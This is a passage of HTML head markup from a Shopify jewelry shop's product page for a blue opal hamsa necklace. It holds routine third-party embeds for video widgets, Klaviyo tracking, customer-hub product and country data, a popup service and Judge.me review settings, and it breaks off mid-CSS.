      <link rel="preload" as="font" href="//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.alefbet.com/cdn/shop/t/67/assets/component-predictive-search.css?v=76514217051199997821741721735"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <link href="//www.alefbet.com/cdn/shop/t/67/assets/custom.css?v=93806650712261861881758524479" rel="stylesheet"/>
  <!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                


























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=197f4e406e6
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=1315641294915
  data-template-name="product.necklace-prod-addons"
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=197f4e406e6
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=1315641294915
  data-collection-id=""
  data-template-name="product.necklace-prod-addons"
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=197f4e406e6
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=1315641294915
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="product.necklace-prod-addons"
  data-customer-id=""
  data-customer-email=""
  data-customer-first-name=""
  data-customer-last-name=""
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '${{amount}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QFPQ4N/klaviyo.js?company_id=QFPQ4N"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.87"},"rating_count":60};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Blue Opal Hamsa Necklace | Protection Jewelry",
          ProductID: 1315641294915,
          Categories: ["All Collections Available from Alef Bet by Paula","All Jewelry in 14k Gold and Sterling Silver","All Products","Final Sale Items","Gift Under $50","Gifts Under $100","Hamsa Jewelry","Hanukkah Gift Ideas","Jewelry","Jewelry under $30","Necklaces for Women and Men in Silver and 14k Gold","Protection Jewelry","Silver Jewelry","Silver Necklaces","View All"],
          ImageURL: "https://www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula_grande.jpg?v=1766434715",
          URL: "https://www.alefbet.com/products/blue-opal-hamsa-necklace",
          Brand: "Alef Bet by Paula",
          Price: "$50.00",
          Value: "50.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US?return_url=%2F%23k-hub",
    register: "https://shopify.com/1221165123/account?locale=en?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "alef-bet-jewelry-by-paula.myshopify.com";

  
    window.customerHub.activeProduct = {
      name: "Blue Opal Hamsa Necklace | Protection Jewelry",
      category: null,
      imageUrl: "https://www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula_grande.jpg?v=1766434715",
      id: "1315641294915",
      link: "https://www.alefbet.com/products/blue-opal-hamsa-necklace",
      variants: [
        
          {
            id: "46787972464889",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&width=500",
            
            price: "5400",
            currency: "USD",
            availableForSale: true,
            title: "Silver \/ Large",
          },
        
          {
            id: "46787972497657",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715&width=500",
            
            price: "5000",
            currency: "USD",
            availableForSale: true,
            title: "Silver \/ Medium",
          },
        
          {
            id: "46787972530425",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&width=500",
            
            price: "5400",
            currency: "USD",
            availableForSale: true,
            title: "Yellow Gold \/ Large",
          },
        
          {
            id: "46787972563193",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&width=500",
            
            price: "5000",
            currency: "USD",
            availableForSale: true,
            title: "Yellow Gold \/ Medium",
          },
        
      ],
    };
    window.customerHub.activeProduct.variants.forEach((variant) => {
        
        variant.price = `${variant.price.slice(0, -2)}.${variant.price.slice(-2)}`;
    });
  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'US',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AM',
              name: 'Armenia',
              currency_code: 'AMD'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BV',
              name: 'Bouvet Island',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'BGN'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GE',
              name: 'Georgia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GL',
              name: 'Greenland',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'GP',
              name: 'Guadeloupe',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IL',
              name: 'Israel',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'YT',
              name: 'Mayotte',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RE',
              name: 'Réunion',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UA',
              name: 'Ukraine',
              currency_code: 'UAH'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=232626&origin=shopify-app-embed-block"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"( {{ average_rating_1_decimal }} ) {{ n }} review/reviews","badge_star_color":"#ffa41d","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ffa41d","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"carousel","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"The voice of our customers","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","featured_carousel_arrows_on_the_sides":true,"verified_count_badge_url":"","widget_rating_preset_default":0,"widget_show_histogram":false,"widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":true,"disable_json_ld":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":true,"widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_rating_metafield_value_type":true,"widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"redirect_reviewers_invited_via_email":"review_widget","request_review_other_products_in_order":true,"review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":true,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","review_carousel_install_preference":true,"review_widget_best_location":true,"platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.alefbet.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Alef Bet by Paula","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":true,"reply_name_text":"Alef Bet by Paula"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #ffa41d;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffa41d}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container 